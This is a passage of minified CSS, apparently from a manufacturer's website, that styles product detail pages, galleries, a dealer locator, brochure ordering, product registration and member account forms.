img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:1}section.srs-comp.news-section a.srs-btn{margin-bottom:15px}section.srs-comp.display-cards-section .srs-card{margin-bottom:30px}section.srs-comp.display-cards-section .srs-card-image{padding-top:62.5%}section.srs-comp.display-cards-section .srs-card-text{padding:12px}section.srs-comp.display-cards-section .srs-card-text .srs-btn{margin-top:15px}@media (min-width:576px){section.srs-comp.display-cards-section .srs-card-text .srs-btn{margin-top:0}section.srs-comp.display-cards-section h2.prodCatTitle{height:88px;overflow:hidden;padding-top:12px}}section.srs-comp.display-cards-section.video-cards .video-card .sr-play-icon{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}@media (min-width:576px){section.srs-comp.display-cards-section.video-cards .video-card .srs-card-text{height:85px;overflow:hidden}section.srs-comp.display-cards-section.video-cards .video-card .srs-card-text h2.prodCatTitle{height:auto;padding-top:0;position:relative;top:50%;transform:translateY(-50%)}}.srs-comp.rte-section .rte-img{margin:0 0 1.6rem;max-width:100%}.srs-comp.rte-section .rte-img img.srs-figure-image{max-width:236px}.srs-comp.rte-section .rte-img.left,.srs-comp.rte-section .rte-img.right{float:none;margin:.5rem auto 1.6rem;max-width:100%}@media (min-width:768px){.srs-comp.rte-section .rte-img.left{float:left;margin:.5rem 3rem 1.6rem 0;max-width:236px}.srs-comp.rte-section .rte-img.right{float:right;margin:.5rem 0 1.6rem 3rem;max-width:236px}}.srs-comp.rte-section .figure-caption-wrapper{font-size:.9em;font-style:italic}.srs-comp.rte-section .figure-caption-wrapper p{margin:0}html{scroll-padding-top:215px}.row.product-detail{padding:40px 0}h1.product-page-title,h2.product-page-title{font-family:HelveticaNeue Thin,sans-serif;font-size:2.3em;text-align:left}.gallery-list{position:relative}.srs-thumbnails ul.controls{margin-bottom:20px}.srs-thumbnails ul.controls li{margin-bottom:10px;max-width:86px}.srs-thumbnails ul.controls li a{border:1px solid #005fa6;display:block}.srs-thumbnails ul.controls li a img{display:block;width:100%}@media (max-width:991px){.srs-thumbnails ul.controls li{margin:10px 10px 0 0;max-width:42px}.srs-thumbnails ul.controls{display:flex;flex-wrap:wrap;justify-content:flex-start}}.gallery ul.controls.colors{display:flex;flex-wrap:wrap;justify-content:center}.gallery ul.controls.colors li{margin:0 5px 5px;width:18%}.gallery ul.controls.colors li img{width:54px}.gallery ul.controls.colors li span.color-thumb-label{word-break:break-word}@media (max-width:991px){.gallery ul.controls.colors li{margin:5px;width:54px}.gallery ul.controls.colors{display:flex;flex-wrap:wrap;justify-content:flex-start}}.product-ctas{display:flex;flex-wrap:wrap;justify-content:center}.product-ctas .srs-btn{margin:0 5px}@media (max-width:991px){.product-info-content{margin-top:20px}}.srs-comp.jump-links-section{width:100%}.srs-comp.jump-links-section .jump-links-bar{background-color:#005fa6}.srs-comp.jump-links-section h2.product-page-title{margin-bottom:0}.srs-comp.jump-links-section ul.srs-jump-links{display:flex;flex-wrap:nowrap;font-size:.9em;justify-content:flex-start}.srs-comp.jump-links-section ul.srs-jump-links li{border-left:1px solid #8fbcde;flex-grow:1;text-align:center}.srs-comp.jump-links-section ul.srs-jump-links li a{color:#fff;display:block;padding:6px 12px}.srs-comp.jump-links-section ul.srs-jump-links li a span{white-space:nowrap}.srs-comp.jump-links-section ul.srs-jump-links li a:focus,.srs-comp.jump-links-section ul.srs-jump-links li a:hover{background-color:#004171}.srs-comp.jump-links-section ul.srs-jump-links li span.fal{margin-left:6px}.srs-comp.jump-links-section ul.srs-jump-links li:last-child{border-right:1px solid #8fbcde}.srs-comp.jump-links-section .jump-title-area{background:#fff;background:linear-gradient(90deg,#fff 46%,rgba(36,173,174,.1));display:none;padding:15px 0}.srs-comp.jump-links-section .jump-title-area h1.product-page-title{font-size:2.3em;margin-bottom:0;text-align:left}.srs-comp.jump-links-section.fixed-nav{margin:0;position:fixed;top:0;z-index:10}.srs-comp.jump-links-section.fixed-nav .jump-title-area{display:block}@media (max-width:768px){.srs-comp.jump-links-section{display:none}}.srs-comp.certifications-section .srs-cert,.srs-comp.certifications-section .srs-cert .cert-image{text-align:center}.srs-comp.certifications-section .srs-cert .cert-image img{max-width:100%}@media (min-width:576px){.srs-comp.certifications-section .srs-cert .cert-image{margin-right:10px;width:40%}.srs-comp.certifications-section .srs-cert .cert-info{width:60%}.srs-comp.certifications-section .srs-cert{display:flex;flex-wrap:nowrap;justify-content:flex-start;text-align:left}}.srs-comp.faq-section{padding-top:30px}#parts,#related-products,#resources{border-top:0!important}#resources.srs-resources-tabs{border-top:0;margin:40px 0}#resources.srs-resources-tabs .tab-labels{display:flex;flex-wrap:wrap;justify-content:flex-start}#resources.srs-resources-tabs .tab-labels label{flex-grow:1}#resources.srs-resources-tabs .well{background:#fff;border:0}#resources.srs-resources-tabs .srs-btn.document-link{font-size:.8em;padding:14px 66px 14px 10px;text-align:left}#resources.srs-resources-tabs #compliance:checked~.tab-labels label[for=compliance],#resources.srs-resources-tabs #guides:checked~.tab-labels label[for=guides],#resources.srs-resources-tabs #marketing:checked~.tab-labels label[for=marketing],#resources.srs-resources-tabs #other:checked~.tab-labels label[for=other],#resources.srs-resources-tabs #specs:checked~.tab-labels label[for=specs]{background:#24adae}section.srs-comp.part-numbers-section table.pn-table{margin:30px 0}section.srs-comp.part-numbers-section table.pn-table thead.pn-primary th{background-color:#206e74;color:#fff;font-weight:400;text-align:center}section.srs-comp.part-numbers-section table.pn-table th{background-color:#e7e7e7;font-weight:800;padding:4px 18px;text-transform:uppercase}section.srs-comp.part-numbers-section table.pn-table tbody tr,section.srs-comp.part-numbers-section table.pn-table td,section.srs-comp.part-numbers-section table.pn-table th{border:1px solid #c9c9c9}.post-list{margin-top:2em}.post-list li{margin-bottom:2em}@media (max-width:37.5em){.post-list li{border-bottom:1px solid #e7e7e7;padding-bottom:1em}}.post-list time{border-top:1px solid #c9c9c9;color:#989898;display:block;font-size:.7777777778em;margin-top:-.5em;text-transform:uppercase;width:100%}.post-list img{margin-bottom:1em}.post-list .more{font-size:14px;text-transform:uppercase}.pagination{border-top:1px solid #c9c9c9}.pagination span{display:inline-block;font-size:.8em;margin-right:-.25em;text-align:center;width:50%}.pagination span:first-child{margin-left:25%}.pagination .newer-posts,.pagination .older-posts{display:inline-block;margin-right:-.25em;width:25%}.pagination .older-posts{text-align:right}.ArticulatePost #banner .container{max-width:1300px}.ArticulatePost #banner p{text-transform:uppercase}.ArticulatePost .hasRightImage{float:left;width:75%}@media (max-width:48em){.ArticulatePost .hasRightImage{float:none;width:100%}}.ArticulatePost .adRightSide{float:left;padding-left:5%;width:20%}@media (max-width:48em){.ArticulatePost .adRightSide{display:none}}.post-footer{border-top:1px solid #c9c9c9;color:#989898;font-size:14px;text-transform:uppercase}.blogRssContainer a img{border:none;height:32px;vertical-align:middle}.blogRssPost{float:right;padding-bottom:30px}.post-content ol,.post-content ul{margin:1rem 0;padding-left:2.5rem}.post-content ul{list-style-type:disc}.post-content ol{list-style-type:decimal}.post-content img{max-width:100%}.ContactPage .vcard{line-height:1.4em}.ContactPage .adr{margin-bottom:1em}.DealerLocator #content{max-width:1400px}.DealerLocator #map{float:right;width:calc(100% - 315px)}@media (max-width:62em){.DealerLocator #map{float:none;width:100%}}#dealerLocator{border:1px solid #c9c9c9;height:800px;overflow:hidden}@media (max-width:62em){#dealerLocator{height:auto}}.online-link i{font-size:1.5em;line-height:1.2em;margin:0 .35em 0 .15em;vertical-align:middle}.search-results{float:left;height:100%;overflow-y:scroll;width:315px}@media (max-width:62em){.search-results{float:none;height:auto;width:100%}}.search-results form{padding:1em 10px;position:relative}.dealer-listing li{border-top:1px solid #c9c9c9;color:#000;cursor:pointer;line-height:1.4em;margin-bottom:0;padding:1em 1em 1em 3em;position:relative}.dealer-listing li:before{content:url(images/pin.png);left:.5em;position:absolute;top:1em}.dealer-listing h3{font-family:HelveticaNeue Roman,sans-serif;line-height:inherit;margin-bottom:0}.dealer-listing .adr{margin-bottom:0}.dealer-listing .extended-address{display:block}.dealer-info-window{font:18px/32px HelveticaNeue Roman,sans-serif;font-size:16px;line-height:1.5em}.dealer-info-window h3{margin-bottom:0}.dealer-info-window em{display:block;font-size:14px;margin:.5em 0}.dealer-info-window ul{border-top:1px solid #c9c9c9;padding-top:.5em}.dealer-info-window li{margin-bottom:.5em}#dealer-search{background:#24adae;cursor:pointer;height:43px;position:absolute;right:12px;top:20px;width:37px;z-index:9999}#dealer-search:after{color:#fff;content:"\f002";font-family:icomoon;font-size:20px;line-height:43px;position:absolute;right:7px;top:0}@media (max-width:48em){#dealer-search{height:32px;top:16px;width:35px}#dealer-search:after{line-height:28px}}.loading{text-align:center}.ErrorPage .banner-body form:before{color:#fff;content:"\f002";font-family:icomoon;font-size:1.2em;left:20px;position:absolute;top:.55em}.ErrorPage .banner-body input[type=search]{padding-left:40px}.ErrorPage .banner-body button[type=submit]{margin-top:.3em;min-width:50px}@media (max-width:48em){.ErrorPage .banner-body button[type=submit]{font-size:1.05em;margin-top:.15em}}.ErrorPage .sub-nav{margin:2em 0}.ErrorPage .sub-nav li{text-transform:uppercase}.ErrorPage .sub-nav li a:hover{color:#24adae}.faq-section{border-top:1px solid #c9c9c9;padding-top:.5em}.faq-section:first-of-type{border-top:none}.faq-section ul>li{margin-bottom:3em}.faq-section ul ol,.faq-section ul ul{margin:0 0 1.25em 20px;padding:0 0 0 20px}.faq-section ul ol li,.faq-section ul ul li{margin:0 0 .25em}.faq-section ul ul{list-style-type:disc}.faq-section ul ol{list-style-type:decimal;margin-left:25px}.HomePage #banner{height:80vh}@media (max-width:37.5em){.HomePage #banner{height:250px}}.HomePage #banner .overlay{background:rgba(0,161,203,.34);padding-top:20vh}@media (max-width:37.5em){.HomePage #banner .overlay{padding-top:10%}.HomePage #banner a[role=button]{width:100%}}.HomePage video{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.HomePage #content,.HomePage .actions{padding-bottom:0}.HomePage #content .container,.HomePage .actions .container{max-width:1445px}.HomePage .intro{padding:4em 0 0}@media (max-width:48em){.HomePage .intro{margin-bottom:0;padding:2em 0 0}}.HomePage .intro .container{max-width:1200px}.HomePage .intro h2{font-family:HelveticaNeue Light,sans-serif;font-size:2.2222222222em;line-height:1.5em;text-transform:none}.HomePage .intro h2+p{margin:0 auto;max-width:1030px}.banner-text{max-width:615px;position:relative}@media (max-width:37.5em){.banner-text{text-align:center}}.banner-text h1{line-height:1em;margin-bottom:0;text-align:left}@media (max-width:37.5em){.banner-text h1{text-align:center}}.banner-text span{display:block}.banner-text .top{text-transform:lowercase}.banner-text .bottom{font-family:HelveticaNeue Medium,sans-serif}.banner-text p{font-family:HelveticaNeue Light,sans-serif;font-size:1.3333333333em}.actions{background:#6ea0ba;color:#fff;padding:1em 0 0}.actions h2{padding:.5em 0 0}.actions li{margin-bottom:1em;padding:0 3em}@media (max-width:75em){.actions li{padding:0 2em}}@media (max-width:48em){.actions li{padding:0 1% 1em}}.actions li:not(:last-child){border-right:1px solid #fff}@media (max-width:48em){.actions li:not(:last-child){border-bottom:1px solid #fff;border-right:none}}.actions input{margin-bottom:0}.actions a[role=button],.actions button{margin-top:0;min-width:0;width:100%}.actions-mobile{font-size:.8em;margin:0}@media (max-width:48em){.actions-mobile li{padding:0}}.actions-mobile li:not(:first-child){border-left:1px solid #fff;padding:0}@media (max-width:48em){.actions-mobile li:not(:first-child){border-left:1px solid #fff}}.actions-mobile a[role=button],.actions-mobile button{padding:1.25em 0;width:100%}.segments{color:#989898;margin-top:3em}.segments img{width:150px}.segments h3{font-size:1.2222222222em;margin-bottom:0;text-transform:uppercase}.segments p{line-height:1.3em}.segments a img{-webkit-transition:all .5s ease-in;-moz-transition:all .5s ease-in;-o-transition:all .5s ease-in}.segments a:hover img{filter:saturate(0)}.segment{background-size:auto 100%!important;border-top:1px solid #c9c9c9;height:600px;padding:10% 0 0}@media (max-width:75em){.segment{height:500px}}@media (max-width:62em){.segment{font-size:.9em;height:300px;line-height:1.5em;padding:5% 0 0}}@media (max-width:48em){.segment{height:200px;padding:0}}.segment .overlay{height:100%;width:100%}@media (max-width:48em){.segment .overlay{background:hsla(0,0%,100%,.7);padding:5% 0 0}}.segment h3{margin-bottom:0}.segment h3 .top{display:block;font-family:HelveticaNeue Thin,sans-serif;font-size:2.2222222222em;line-height:1em;text-transform:lowercase}.segment h3 .bottom{display:block;font-family:HelveticaNeue Bold,sans-serif;font-size:1.6666666667em;line-height:1.2em;text-transform:uppercase}@media (max-width:48em){#fun{background-position:0 0!important}}#testimonial{background:#c9c9c9;padding:0 0 4em;position:relative}@media (max-width:62em){#testimonial{padding:2em 0}}#testimonial blockquote{color:#000;font-style:italic}#testimonial blockquote cite{font-family:HelveticaNeue Bold,sans-serif;font-style:normal}#testimonial a[role=button]:hover{background:#24adae}.DetailsPromotionPage .features{background:hsla(0,0%,100%,.8)}.DetailsPromotionPage .features li{border-left:1px solid #fff;vertical-align:middle}@media (max-width:37.5em){.DetailsPromotionPage .features li{border-left:none;border-top:1px solid #fff}}.DetailsPromotionPage .features li:first-child{border-left:none}@media (max-width:37.5em){.DetailsPromotionPage .features li:first-child{border-top:none}}.DetailsPromotionPage .features li a{display:block;padding:20px}.DetailsPromotionPage .features li img{display:inline-block;vertical-align:middle}@media (max-width:48em){.DetailsPromotionPage .features li img{display:block;margin:0 auto 1em}}@media (max-width:37.5em){.DetailsPromotionPage .features li img{display:inline-block;margin:0}}.MemberLocation #banner,.MemberLocations #banner,.MemberProfile #banner{height:400px}@media (max-width:62em){.MemberLocation #banner,.MemberLocations #banner,.MemberProfile #banner{height:auto}}.MemberLocations main.container{max-width:97.5%;min-height:800px;padding:4em 0;position:relative}@media (max-width:62em){.MemberLocations main.container{min-height:0}}.account-nav{background:#c9c9c9;padding:0 25px;text-align:right}.account-nav li{display:inline-block;margin-right:-.25em}.account-nav li:first-child a:before{content:""}.account-nav a{color:#000;display:block;line-height:2.7em;padding:0 15px;position:relative}.account-nav a:hover{background:#989898;color:#fff}.account-nav a:before{color:#000;content:"|";left:-2px;position:absolute}.change-password{max-height:0;overflow:hidden;transition:all .5s ease}#changePassword:checked+label{height:0;overflow:hidden}#changePassword:checked~.change-password{max-height:800px}.locations li{display:inline-block;line-height:1.4em;margin-bottom:4em;padding:0 1.25%}.locations h2{border-bottom:1px solid #c9c9c9;overflow:hidden}.locations h2 button{background:none;color:#c9c9c9;float:right;padding:0}@media (max-width:37.5em){.locations h2 button{color:#bf4331}}.locations h2 button:hover{color:#bf4331}.locations a[role=button]{display:inline-block;margin-top:1em}.locations .adr{margin-bottom:1em}.add-location{height:300px}@media (max-width:37.5em){.add-location{height:auto}}.add-location a{border:1px solid #c9c9c9;color:#c9c9c9;display:block;height:100%;padding:5em 2em 4em;text-align:center;width:100%}@media (max-width:48em){.add-location a{padding:7em 2em 4em}}@media (max-width:37.5em){.add-location a{padding:2em}}.add-location i{display:block;font-size:2.7777777778em;margin-bottom:1rem}.add-location span{display:block;font-size:1.2222222222em}.pop-up{background:#fff;box-shadow:0 0 20px #c9c9c9;left:calc(50% - 185px);padding:30px;position:absolute;top:0;top:2em;width:370px}@media (max-width:37.5em){.pop-up{left:2.5%;width:95%}}.pop-up.delete{line-height:1.4em}.pop-up .adr{margin-bottom:1em}.MemberLocation fieldset,.pop-up h2{border-bottom:1px solid #c9c9c9}.MemberLocation fieldset{margin-bottom:1em;padding-bottom:1em}.MemberLocation fieldset:last-of-type{border-bottom:none;padding-bottom:0}.MemberLocation .checkboxes{border:1px solid #c9c9c9;line-height:1.3em;padding:1.5em}.MemberLocation .checkboxes div{margin-bottom:1em}.MemberLocation .checkboxes div:last-child{margin-bottom:0}.MemberLocation .checkboxes label{margin-bottom:.25em}.MemberLocation .checkboxes span{font-size:16px}.MemberLocation .pop-up{position:fixed;top:20%}.MemberProfile #map{background:transparent url(images/map.png) no-repeat 50%;background-size:cover}.banner-body .password span:first-child{margin-bottom:.65em}.banner-body #banner{height:auto}.banner-body #banner form{margin-top:0}.banner-body #banner .password input[type=password],.banner-body #banner .password input[type=text]{border-right:none}.banner-body .checkbox{background:transparent;border-left:none;border-color:#fff;color:#fff;font-size:16px;line-height:1.3em}.banner-body button[type=submit]{margin-top:1.95em}@media (max-width:48em){.banner-body button[type=submit]{margin-top:.5em}}.banner-body .pseudo-link{color:#24adae;display:inline-block;font-size:16px;margin-top:-.5em}@media (max-width:48em){.banner-body .pseudo-link{margin-top:1em}}.banner-body .pseudo-link:hover{color:#989898}.forgot-password,.sign-in,.sign-up{max-height:0;overflow:hidden;transition:all .5s ease}.forgot-password p,.sign-in p,.sign-up p{font-size:16px}#forgotPassword:checked~.forgot-password,#signIn:checked~.sign-in,#signUp:checked~.sign-up{margin-top:2em;max-height:800px}.create-account{border:1px solid #fff;display:block;margin:4em auto 2em;padding:2em 1.5em;text-align:center;width:250px}@media (max-width:48em){.create-account{margin:1em auto}}.create-account span:first-child{font-family:HelveticaNeue Roman,sans-serif;font-size:14px;font-weight:400;margin-bottom:.5em}.create-account span:last-child{font-size:1.35em}.NewsListing #content li{margin-bottom:2em;padding:0 3%}.NewsListing #content li h2{margin-bottom:0}.NewsListing #content li span{display:block;font-size:14px;line-height:1.5em;margin-bottom:.5em}.NewsListing #content li p{line-height:1.6em}.OnlineDealerListing main h2{border-top:1px solid #c9c9c9;margin-top:2em;padding-top:.25em}.OnlineDealerListing main h3{font:18px/32px HelveticaNeue Roman,sans-serif}.OnlineDealerListing main i{font-size:.9em;margin-right:.25em}.OrderBrochuresPage .errors{list-style:initial;padding:30px 0}.OrderBrochuresPage .errors .error{color:red;margin-bottom:0}.OrderBrochuresPage .category{border-bottom:1px solid #e7e7e7;margin-bottom:2em;padding-bottom:1em}.OrderBrochuresPage tbody{width:100%}@media (max-width:37.5em){.OrderBrochuresPage tbody,.OrderBrochuresPage tr{display:block;width:100%}.OrderBrochuresPage tr{padding:5px 80px 5px 5px;position:relative}.OrderBrochuresPage tr.row{margin:0}}.OrderBrochuresPage td{line-height:1.3em;padding:2px 20px;vertical-align:middle}@media (max-width:37.5em){.OrderBrochuresPage td{display:block;line-height:1.3em;padding:0}}.OrderBrochuresPage td:first-child{width:55%}@media (max-width:37.5em){.OrderBrochuresPage td:first-child{width:100%}}.OrderBrochuresPage td:nth-child(2){min-width:170px;width:30%}@media (max-width:37.5em){.OrderBrochuresPage td:nth-child(2){width:100%}}.OrderBrochuresPage td:nth-child(3){min-width:95px;width:15%}@media (max-width:37.5em){.OrderBrochuresPage td:nth-child(3){min-width:0;position:absolute;right:5px;top:5px;width:70px}}.OrderBrochuresPage select{margin-bottom:0}.OrderBrochuresPage .checkbox{line-height:1em}.OrderBrochuresPage .checkbox span{font-family:HelveticaNeue Roman,sans-serif;font-size:14px;line-height:1em}.OrderBrochuresPage .checkbox span:before{width:1em}.OrderBrochuresPage .type{height:0;overflow:hidden;padding-bottom:0;transition:all .5s ease}.OrderBrochuresPage .done{font-size:14px;line-height:1.3em;max-height:0;overflow:hidden;position:absolute;right:-145px;top:0;width:135px}@media (max-width:75em){.OrderBrochuresPage .done{background:#fff;border-top:1px solid #e7e7e7;bottom:0;font-size:16px;max-height:0;overflow:hidden;padding:0 10px;position:fixed;right:0;text-align:center;top:auto;width:100vw;z-index:999}}.OrderBrochuresPage .done.open{max-height:150px}@media (max-width:75em){.OrderBrochuresPage .done.open{max-height:150px;padding:10px}}.OrderBrochuresPage .backOrder{color:gray;font-size:.8em;font-weight:700;text-align:center}#optIn:checked~.checkbox span:before{content:"\f046"}#optIn:checked~.type{height:84px}.Product #banner .breadcrumb .container,.Product #content.container{max-width:1200px}.Product .well{margin-top:2em}@media (max-width:62em){.Product .info{border-top:1px solid #c9c9c9;margin-top:2em;padding-top:.5em}}.Product .description{margin-top:2em}.Product .figure-list{border-top:1px solid #c9c9c9;margin-top:2em;padding-top:1em}@media (max-width:62em){.Product .figure-list li{margin-bottom:2em}.Product .figure-list li:last-child{margin-bottom:0}}.Product .figure-list img{width:170px}@media (max-width:37.5em){.Product .figure-list img{width:100px}}.Product .figure-list .info{width:calc(100% - 190px)}@media (max-width:62em){.Product .figure-list .info{border-top:none;padding-top:0}}@media (max-width:37.5em){.Product .figure-list .info{margin-top:0;width:100%}}.Product .figure-list h2{margin-bottom:0}.Product .figure-list p{font-size:16px;line-height:1.5em}.Product .resource-category{max-height:0;overflow:hidden;transition:all .5s ease}.Product .resource-category ul{padding:3px}.Product .resource-category ul ul{padding:0}.Product .tab-labels{background:#c9c9c9;border:1px solid #c9c9c9;color:#fff}.Product .tab-labels label{border-left:none;border-right:1px solid #fff}.Product .tab-labels label:first-child{border-left:none;border-right:none}.Product .tab-labels label:hover{background:#fff;border-left:none;color:#c9c9c9}.Product .action-sections{border-top:none;padding-top:0}.link-wrap{margin:10px auto;position:relative;text-align:center;z-index:20}@media (max-width:37.5em){.link-wrap{max-width:95%}}.configurator-link{max-width:100%;right:0;top:0;width:415px}@media (max-width:37.5em){.configurator-link{width:100%}}.gallery a,.gallery img{display:block}.gallery a{border:1px solid #c9c9c9}@media (max-width:37.5em){.gallery a{border-radius:100%;height:20px;width:20px}}.gallery a:hover{border:1px solid #24adae}@media (max-width:37.5em){.gallery a:hover{background:#24adae}}.gallery li{overflow:hidden}.gallery .gallery-list{margin-bottom:1em;overflow:hidden}.gallery .gallery-list:before{content:"";display:table;margin-top:79.034%}.gallery .gallery-list li{background:#fff;bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;top:0;transition:all .5s ease;width:100%;z-index:-1}.gallery .gallery-list li.active{opacity:1;z-index:1}.gallery .gallery-list li.single-image{opacity:1}.gallery .gallery-list img{display:block;margin:0 auto;max-width:100%}.gallery .controls{margin-left:0}@media (max-width:37.5em){.gallery .controls{text-align:center}}.gallery .controls li{margin-bottom:10px}@media (max-width:62em){.gallery .controls li{display:inline-block;margin:0 2px 20px}}@media (max-width:37.5em){.gallery .controls li img{display:none}}.gallery .controls li.active a{border:1px solid #24adae}@media (max-width:37.5em){.gallery .controls li.active a{background:#24adae}.gallery .colors.controls li{width:50px}.gallery .colors.controls li img{display:block}}.col-m-6.gallery{overflow:hidden}ul.colors{font-size:14px;line-height:1.4em;margin-bottom:2em;position:relative;text-align:center;z-index:1}@media (max-width:62em){ul.colors{text-align:right}}@media (max-width:37.5em){ul.colors{text-align:center}}ul.colors img{display:block;margin:0 auto}ul.colors li.color-thumb{overflow:visible}ul.colors li.color-thumb .color-popup{display:none;height:440px;left:50px;opacity:0;position:absolute;top:-455px;transition:opacity 1s;width:90%}ul.colors li.color-thumb .color-popup img{height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.colors li.color-thumb:hover{cursor:pointer}ul.colors li.color-thumb.active .color-popup{display:block;opacity:1}@media (max-width:62em){ul.colors li.color-thumb.active .color-popup{display:none}}.bullet-features{list-style-type:disc;margin-bottom:1.5em;padding-left:20px}.bullet-features li{line-height:1.4em;padding-bottom:.25em}#parts,#related-products,#resources{border-top:1px solid #c9c9c9;margin-top:2em;padding-top:.25em}#parts h3,#related-products h3,#resources h3{font-size:14px}#parts img,#related-products img,#resources img{display:block;margin-bottom:.25em}#parts a,#related-products a,#resources a{color:#000}#parts a:hover,#related-products a:hover,#resources a:hover{color:#24adae}#resources .well{background-color:#c9c9c9;border:1px solid #c9c9c9;border-top:none;margin-top:0}#resources .tab-labels{background:#fff;box-sizing:border-box;color:#676767}#resources label{border-right:1px solid #c9c9c9;display:block;float:left;margin:0}#resources label:last-child{border-right:none}#specs:checked~.tab-labels label[for=specs]{background:#c9c9c9;border-left:none;color:#fff}#specs:checked~.well .specs{max-height:4000px}#guides:checked~.tab-labels label[for=guides]{background:#c9c9c9;border-left:none;color:#fff}#guides:checked~.well .guides{max-height:2000px}#marketing:checked~.tab-labels label[for=marketing]{background:#c9c9c9;border-left:none;color:#fff}#marketing:checked~.well .marketing{max-height:2000px}#compliance:checked~.tab-labels label[for=compliance]{background:#c9c9c9;border-left:none;color:#fff}#compliance:checked~.well .compliance{max-height:2000px}#other:checked~.tab-labels label[for=other]{background:#c9c9c9;border-left:none;color:#fff}#other:checked~.well .other{max-height:2000px}.widgetWrapper{background-color:#c9c9c9;float:right;max-width:225px;padding:20px;right:0}@media (max-width:100em){.widgetWrapper{max-width:100%;padding:20px 0;position:relative;right:auto;top:0;width:100%;z-index:1}}.widgetWrapper h2.sr-widgets-title{font-family:HelveticaNeue Roman,sans-serif;margin:0 0 15px;text-align:center}.widgetWrapper .sr-widgets{display:block;max-width:225px;width:100%}@media (max-width:100em){.widgetWrapper .sr-widgets{display:flex;justify-content:flex-start;margin:auto;max-width:960px;width:95%}}@media (max-width:31em){.widgetWrapper .sr-widgets{display:block}}.widgetWrapper .sr-widgets .sr-widget{background-color:#989898;margin-bottom:15px;max-width:306px;padding:5px;position:relative}@media (max-width:100em){.widgetWrapper .sr-widgets .sr-widget{margin-bottom:0}}@media (max-width:31em){.widgetWrapper .sr-widgets .sr-widget{margin:0 auto 15px}}@media (max-width:100em){.widgetWrapper .sr-widgets .sr-widget:nth-child(2){margin:0 20px}}@media (max-width:31em){.widgetWrapper .sr-widgets .sr-widget:nth-child(2){margin:0 auto 15px}}.widgetWrapper .sr-widgets .sr-widget a.sr-widget-link{display:block}.widgetWrapper .sr-widgets .sr-widget img.sr-play-icon{display:block;max-height:121px;position:absolute}@media (max-width:100em){.widgetWrapper .sr-widgets .sr-widget img.sr-play-icon{max-height:166px}}.widgetWrapper .sr-widgets .sr-widget img.sr-video-thumb{display:block;max-height:121px;max-width:100%;width:100%}@media (max-width:100em){.widgetWrapper .sr-widgets .sr-widget img.sr-video-thumb{max-height:166px}}.widgetWrapper .sr-widgets .sr-widget .sr-video-text-wrapper{height:auto;padding:8px 0 0;position:relative}@media (max-width:100em){.widgetWrapper .sr-widgets .sr-widget .sr-video-text-wrapper{height:60px;padding:0}}.widgetWrapper .sr-widgets .sr-widget h3.sr-video-title{color:#fff;font-family:HelveticaNeue Roman,sans-serif;line-height:1.3em;margin:0;position:relative;text-align:center}@media (max-width:100em){.widgetWrapper .sr-widgets .sr-widget h3.sr-video-title{top:50%;transform:translateY(-50%)}}.three-column-table table{margin-bottom:30px;width:100%!important}.three-column-table table th{padding:.5em!important}@media screen and (max-width:62em){.three-column-table table th{height:auto!important}}.three-column-table table td{font-size:.7em}@media screen and (max-width:62em){.three-column-table table td{font-size:.8em}}.ProductRegistrationPage fieldset{border-bottom:1px solid #c9c9c9;margin-bottom:1em;opacity:.2;padding-bottom:1em;pointer-events:none;transition:all .5s ease}.ProductRegistrationPage fieldset:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.ProductRegistrationPage fieldset.active{opacity:1;pointer-events:all}.ProductRegistrationPage .secondary{border:1px solid #c9c9c9;overflow:hidden;padding:15px 0 0}@media (max-width:62em){.ProductRegistrationPage .secondary{width:100%}}.ProductRegistrationPage .secondary li{font-size:14px;line-height:1.4em;margin:0 15px 15px;position:relative;width:140px}@media (max-width:62em){.ProductRegistrationPage .secondary li{float:left;max-width:calc(50% - 30px)}}.ProductRegistrationPage .secondary li:hover img{border:1px solid #24adae}.ProductRegistrationPage .secondary img{border:1px solid #c9c9c9}.ProductRegistrationPage .checkbox{font-family:HelveticaNeue Roman,sans-serif;font-size:14px;line-height:1em}.ProductRegistrationPage .checkbox span:before{width:1em}.serial-numbers .wrapper{position:relative}.serial-numbers .cancel{background:none;font-size:1.2em;padding:.5em 10px;right:1%;top:0;width:auto}.serial-numbers .cancel i{background:none}.serial-numbers .secondary .cancel{background:none;color:#000;font-size:1.5428571429em;padding:0;right:-.5em;top:-.5em}.serial-numbers .secondary .cancel i{background:#fff;border-radius:10px;line-height:.5em;width:10px}.serial-numbers .next{padding:.7em 10px;width:100%}.type-facility,.type-other{max-height:0;overflow:hidden;transition:all .5s ease}#typeHome:checked~.installation-type label[for=typeHome]{background:#fff;color:#e7bc51}#typeFacility:checked~.installation-type label[for=typeFacility]{background:#fff;border-left:1px solid #e7bc51;color:#e7bc51}#typeFacility:checked~.contact-info .type-facility{max-height:5.1111111111em}#typeOther:checked~.installation-type label[for=typeOther]{background:#fff;border-left:1px solid #e7bc51;color:#e7bc51}#typeOther:checked~.contact-info .type-other{max-height:5.1111111111em}.ProductResourcesPage .resourcesBackBtn{margin-bottom:30px;text-align:left}.ProductResourcesPage #content form{margin-bottom:4em}.ProductResourcesPage .category-toggle{background:#c9c9c9;bottom:-1em;color:#000;font-size:1.4285714286em;left:calc(50% - 20px);line-height:1em;position:absolute;text-align:center;width:40px}.ProductResourcesPage .sub-nav a{color:#000}.ProductResourcesPage form button{margin-top:0;min-width:0}@media (max-width:37.5em){.ProductResourcesPage form button{font-size:1em}}#banner .category-picker{background:#fff;color:#000;font-size:1.2857142857em;position:absolute;width:100%}#banner .category-picker .container{max-height:0;overflow:hidden;padding-top:0;transition:all .5s ease}#banner .category-picker a{color:#000}#banner .category-picker a:hover{color:#24adae}#banner .category-picker .icon-caret-up{display:none}#banner #categoryToggle:checked+.category-picker .container{max-height:2000px;padding-top:2em}#banner #categoryToggle:checked+.category-picker .container:after{background:#c9c9c9;content:"";height:16px;left:0;position:absolute;width:100%}#banner #categoryToggle:checked+.category-picker .category-toggle{bottom:calc(-1em - 16px)}#banner #categoryToggle:checked+.category-picker .icon-caret-up{display:block}#banner #categoryToggle:checked+.category-picker .icon-caret-down{display:none}.category-picker li,.product-picker li{line-height:1.5em;margin-bottom:1em;text-align:center}.category-picker a,.product-picker a{color:#000}.category-picker a:hover,.product-picker a:hover{color:#24adae}.category-picker img,.product-picker img{width:100%}.productCard{border:1px solid 